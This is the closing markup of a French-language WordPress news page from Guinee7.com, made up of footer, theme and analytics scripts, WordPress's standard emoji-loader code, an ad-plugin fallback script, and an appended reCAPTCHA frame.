		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Guinee7.com.Tous droits réservés.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
	<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"out-full-width"},"ajax_url":"https://www.guinee7.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"Tout","tabs_more":"Plus","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"fr-FR","notification":{"subscribe_msg":"En cliquant sur le bouton s'abonner, vous ne manquerez plus les nouveaux articles !","subscribed_msg":"Vous \u00eates abonn\u00e9 aux notifications","subscribe_btn":"S'abonner","subscribed_btn":"Se d\u00e9sabonner"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://www.guinee7.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EDes postes\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECat\u00e9gories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EMots cl\u00e9s\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll  no-login-icon no-top-nav" style="background-color: #1e73be">
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://www.guinee7.com">
							<input type="search" class="search-field"
							       placeholder="Chercher..."
							       value="" name="s"
							       title="Rechercher:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		
		<div id="fb-root"></div>
		<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"105604462","post":"9543","tz":"0","srv":"www.guinee7.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "105604462", "9543" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guinee7.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/likes/queuehandler.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" async="async" src="https://www.guinee7.com/wp-content/bs-booster-cache/4e1749453c61dd4eca88170d8fa66238.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://www.guinee7.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://www.guinee7.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://www.guinee7.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
<script></script>	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260122#ver=20260122&#038;lang=fr' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<script>
var dblnhyrx=function(t){"use strict";return{init:function(){0==dblnhyrx.ads_state()&&dblnhyrx.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".dblnhyrx-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.guinee7.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){dblnhyrx.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_qQsTV-Idwi6e41lSsMRmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769048484483');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>